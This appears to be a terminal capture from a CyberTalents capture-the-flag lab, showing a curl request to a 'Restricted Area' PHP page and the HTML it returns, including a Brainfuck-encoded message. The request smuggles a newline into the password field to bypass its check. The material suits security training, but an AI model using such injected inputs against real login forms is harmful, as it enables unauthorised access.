 mosamir@DESKTOP-PJ02CS6:~/cyber-talents$ curl http://wcamxwl32pue3e6mxmqvrwdh2zokqyz8wqrwf9vw-web.cybertalentslabs.com/S
3cr3t.php -d "pass=test%0AR_4r3@"
<link href='http://fonts.googleapis.com/css?family=Black+Ops+One' rel='stylesheet' type='text/css'>
<br>
<CENTER>
<html>
<title>Restricted Area !!</title>
<link href='http://fonts.googleapis.com/css?family=Patua+One' rel='stylesheet' type='text/css'>
<font face="Patua One">
<center><br><br><br><br><br>
<font face="Patua One"><p style="font-size:25px"> <font size=10 color="black">&#9775; </font><font size=5 color=
"red">This is a Restricted Area Give a Proof you are authorised </p></font>
<form method="POST">
<fieldset style="width:400px;border: 2px solid #486f9a;border-radius: 5px;padding: 10px;">
<label for="user">Password:</label>
<input type="Password" name="pass" id="pass" autocomplete="off"><br><br>
<input type="submit" value="Submit">
</fieldset><br><br>
</form>
Can You Read This For Me ? <br><br>-[------->+<]>---.++++++.------------.--[--->+<]>---.[----->+<]>.[--->++<]>.>-[----->
+<]>.>-[--->+<]>--.[--->+<]>+++.--.--[->+++++<]>+.---[-->+++<]>--.+[----->+<]>.++[++>---<]>.+[->++<]>.-----.+[--->++<]>+
.--[----->+<]>-.>-[----->+<]>.+.>--[-->+++<]>.
mosamir@DESKTOP-PJ02CS6:~/cyber-talents$